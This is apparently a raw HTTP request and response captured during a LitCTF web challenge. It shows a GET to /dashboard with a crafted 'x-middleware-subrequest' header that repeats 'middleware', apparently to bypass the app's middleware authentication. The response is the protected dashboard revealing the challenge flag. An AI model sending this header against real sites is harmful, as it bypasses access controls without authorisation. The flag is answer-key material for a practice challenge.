 Request 14 bytes 数据包扫描 美化 热加载 构造请求
1 GET /dashboard HTTP/1.1
2 Host ? : node1.anna.nssctf.cn:28192
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1748144651; HMACCOUNT=5843BD8CA8CDECD3;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748488234
6 If-None-Match: "13t0enf003k8lz"
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
11 Cache-Control: max-age=0
12
13
44 bytes 美化 渲染 编码 请输入定位响应 详情
远端地址:114.132.204.207:28192;
响应时间:46ms; 总耗时:1092ms;
URL:http://node1.anna.nssctf.cn:2
8...
49 <div
50 style="display:flex;justify-content:center;align-items:center;min-height:100vh;
background-color:#f5f5f5;padding:2rem"
51 >
52 <div
53 style="background-color:#2196f3;border-radius:8px;padding:2rem;
max-width:500px;width:100%;box-shadow:0 4px 10px rgba(0,0,0,0.1);color:white;
text-align:center"
54 >
55 <h1 style="margin-bottom:1.5rem">Dashboard</h1>
56 <p>Welcome! This is a protected page.</p>
57 <p
58 style="font-size:1.25rem;margin:2rem 0;padding:1rem;background-color:rgba
(255,255,255,0.1);border-radius:4px;font-weight:bold"
59 >
60 flag:
61 <!-- -->LitCTF{b11dd2bc-935b-47d7-ada1-dd12a3140c4a}
62 </p>
63 <button
64 style="background-color:white;color:#2196f3;border:none;padding:0.75rem 1.
5rem;border-radius:4px;font-weight:bold;cursor:pointer"
65 >
66 Logout